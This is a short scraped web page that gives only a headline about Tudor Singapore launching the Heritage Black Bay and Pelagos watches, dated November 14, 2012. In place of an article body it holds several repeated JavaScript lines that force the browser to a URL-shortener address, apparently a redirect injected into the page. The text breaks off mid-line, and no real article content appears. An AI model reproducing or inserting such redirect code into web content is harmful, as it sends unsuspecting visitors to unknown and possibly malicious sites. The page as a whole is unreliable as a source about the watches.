
Tudor Singapore Launches Heritage Black Bay and
Pelagos
November 14, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...